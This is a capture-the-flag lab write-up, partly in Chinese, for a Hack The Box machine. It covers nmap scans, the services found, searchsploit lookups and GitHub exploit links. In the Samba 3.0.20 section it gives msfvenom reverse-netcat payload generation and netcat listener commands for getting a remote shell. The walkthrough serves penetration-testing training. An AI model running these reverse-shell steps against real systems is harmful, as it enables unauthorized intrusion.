Scanning and Enumeration:



nmap -sC -sV 10.10.10.3 nmap options -O <Enable OS detection> -sC <Run default scripts> -sV <Probe open ports to determine service/version info> -oA <Output to all format> -p- <Scan all ports> //fullscan: sudo nmap -p- -sC -sV -O -oA fullscan 10.10.10.3 //quickscan: sudo nmap -sC -sV -O -oA quickscan 10.10.10.3

Enumeration:

- ftp (port:21, version: vsftpd 2.3.4)

- ssh (port:22, version:OpenSSH 4.7p1 Debian 8ubuntu1 (protocol 2.0))

- netbios-ssn (port:139, version:Samba smbd 3.X – 4.X (workgroup: WORKGROUP))

- netbios-ssn (port:445, version:Samba smbd 3.0.20-Debian (workgroup: WORKGROUP))

- distccd (port:3632, version: distccd v1 ((GNU) 4.2.4 (Ubuntu 4.2.4-1ubuntu4))



ftp

searchsploit vsftpd 2.3.4

github找到這個exploit

https://github.com/ahervias77/vsftpd-2.3.4-exploit

但是這份exploit無法使用



ssh

searchsploit ssh OpenSSH 4.7



samba



searchsploit samba 3.0.20

github找到這個exploit

https://github.com/macha97/exploit-smb-3.0.20/blob/master/exploit-smb-3.0.20.py

Usage: 1.get your LHOST: ip addr|grep tun0 2.Generate the reverse netcat buffer payload: msfvenom -p cmd/unix/reverse_netcat LHOST=<Your LHOST> LPORT=<Specify any port> -f python 3.Replace line 8 to 15 with the generated payload from msfvenom 4.pip install pysmb

exploit

nc -nlvp <Your LPOST> python3 exploit-smb-3.0.20.py

Reflections

這是我在HTB購買VIP後完成的第一台Lab,也因為OSCP正式考試中不能使用msf這讓我在練習的時候也這麼要求自己。

這讓我學到該如何上網搜索exploit利用,也學習到msfvenom,netcat等工具的應用。

另外在掃瞄ports時如果時間允許可以進行完整掃描,或許可以掃出一般掃描掃不到的東西出來。